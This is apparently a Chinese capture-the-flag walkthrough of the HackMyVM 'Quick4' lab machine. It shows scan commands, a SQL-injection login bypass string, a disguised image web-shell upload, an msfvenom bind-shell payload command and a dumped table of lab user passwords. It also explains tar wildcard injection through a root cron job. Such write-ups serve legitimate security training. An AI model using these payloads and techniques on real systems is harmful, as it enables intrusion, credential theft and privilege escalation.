简介
靶机名称:quick4
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Quick4
本地环境
虚拟机:vitual box
靶场IP(quick4):192.168.56.104
跳板机IP(windows 11):192.168.56.1 192.168.190.100
渗透机IP(ubuntu 22.04):192.168.190.30
扫描
nmap起手

nmap -sT --min-rate 10000 -p0- 192.168.56.104 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
经典22和80端口
tcp细扫
nmap -sT -sV -sC -O -p$ports 192.168.56.104 -oA nmapscan/detail

得知有个/admin/路径
HTTP
gobuster扫描路径,发现有一个/employee
gobuster dir -u http://192.168.56.104 -w $HVV_PATH/8_dict/SecLists-master/Discovery/Web-Content/directory-list-2.3-big.txt -b 400-404 -t 10 -x php,zip,bak,jpg,png,mp4,mkv,txt,html


尝试了几轮,发现用任意邮箱和万能密码' or 1='1就可以直接进入后台……


在修改密码界面可以获取密码为gOkRYKGwN57my7bNN2。

人员管理界面给随便一个人上传图片马,顺便把密码也改了

退出,登陆该用户的账号后就能发现头像已经是我们的马了
蚁剑连接成功

升级shell
尝试了好久,反弹shell怎样也回不来……简单靶机也懒得重启排查了,直接上传个bind马连上去就好了
msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=9002 -f elf > msf

在/home目录下找到user.txt

HMV{7920c4596aad1b9826721f4cf7ca3bf0}
提权
信息收集
在/var/www/html/employee目录下的admin.php文件中找到数据库配置文件

fastandquicktobefaster
成功登入mysql,得到账密信息(但是没卵用)
mysql> select * from users;
select * from users;
+----+-----------------------------------+-----------------+--------------------+----------+----------------------+
| id | email | name | password | role | profile_picture |
+----+-----------------------------------+-----------------+--------------------+----------+----------------------+
| 1 | info@quick.hmv | Quick | Qe62W064sgRTdxAEpr | admin | uploads/1_admin.png |
| 2 | nick.greenhorn@quick.hmv | Nick Greenhorn | C3ho049g4kwxTxuSUA | employee | uploads/2_2.jpg |
| 3 | andrew.speed@quick.hmv | Andrew Speed | o30VfVgts73ibSboUP | employee | uploads/3_andrew.jpg |
| 4 | jack.black@email.hmv | Jack Black | 1Wd35lRnAKMGMEwcsX | customer | |
| 5 | mike.cooper@quick.hmv | Mike Cooper | Rh978db3URen64yaPP | employee | uploads/5_mike.jpg |
| 6 | j.doe@email.hmv | John Doe | 0i3a8KyWS2IcbmqF02 | customer | |
| 7 | jane_smith@email.hmv | Jane Smith | pL2a92Po2ykXytzX7y | customer | |
| 8 | frank@email.hmv | Frank Stein | 155HseB7sQzIpE2dIG | customer | |
| 9 | fred.flinstone@email.hmv | Fred Flinstone | qM51130xeGHHxKZWqk | customer | |
| 10 | s.hutson@email.hmv | Sandra Hutson | sF217VruHNj6wbjofU | customer | |
| 11 | b.clintwood@email.hmv | Bill Clintwood | 2yLw53N0m08OhFyBXx | customer | |
| 12 | j.bond@email.hmv | James Bond | 7wS93MQPiVQUkqfQ5T | customer | |
| 13 | d.trumpet@email.hmv | Donald Trumpet | f64KBw7cGvu1BkVwcb | customer | |
| 14 | m.monroe@email.hmv | Michelle Monroe | f64KBw7cGvu1BkVwcb | customer | |
| 15 | jeff.anderson@quick.hmv | Jeff Anderson | 5dX3g8hnKo7AFNHXTV | employee | uploads/15_jeff.jpg |
| 16 | lee.ka-shingn@quick.hmv@quick.hmv | Lee Ka-shing | am636X6Rh1u6S8WNr4 | employee | uploads/16_lee.jpg |
| 17 | laura.johnson@email.hmv | Laura Johnson | 95T3OmjOV3gublmR7Z | customer | |
| 18 | coos.busters@quick.hmv | Coos Busters | f1CD3u3XVo0uXumGah | employee | uploads/18_coos.jpg |
| 19 | n.down@email.hmv | Neil Down | Lj9Wr562vqNuLlkTr0 | customer | |
| 20 | t.green@email.hmv | Teresa Green | 7zQ19L0HhFsivH3zFi | customer | |
| 21 | k.ball@email.hmv | Krystal Ball | k1TI68MmYu8uQHhfS1 | customer | |
| 22 | juan.mecanico@quick.hmv | Juan Mecnico | 5a34pXYDAOUMZCoPrg | employee | uploads/22_juan.jpg |
| 23 | john.smith@quick.hmv | John Smith | 5Wqio90BLd7i4oBMXJ | employee | uploads/23_john.jpg |
| 24 | misty.cupp@email.hmv | Misty Cupp | c1P35bcdw0mF3ExJXG | customer | |
| 25 | lara.johnson@quick.hmv | Lara Johnson | 123 | employee | uploads/25_2.php |
| 26 | j.daniels@email.hmv | James Daniels | yF891teFhjhj0Rg7ds | customer | |
| 27 | dick_swett@email.hmv | Dick Swett | y6KA4378EbK0ePv5XN | customer | |
| 28 | a.lucky@email.hmv | Anna Lucky | c1P35bcdw0mF3ExJXG | customer | |
| 29 | 123@qq.com | 123 | 123 | customer | |
+----+-----------------------------------+-----------------+--------------------+----------+----------------------+
29 rows in set (0.00 sec)
然后祭出linpeas,发现有backup.sh

#!/bin/bash
cd /var/www/html/
tar czf /var/backups/backup-website.tar.gz *
定时任务
定时任务里面也有相关任务

gtfobins上有写怎么利用,因为*会把文件名当成参数读入,所以直接在/var/www/html/像下面这样构造即可


然后就能弹到shell了

提权成功,root用户目录下找到flag
HMV{858d77929683357d07237ef3e3604597}






















 362
362











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








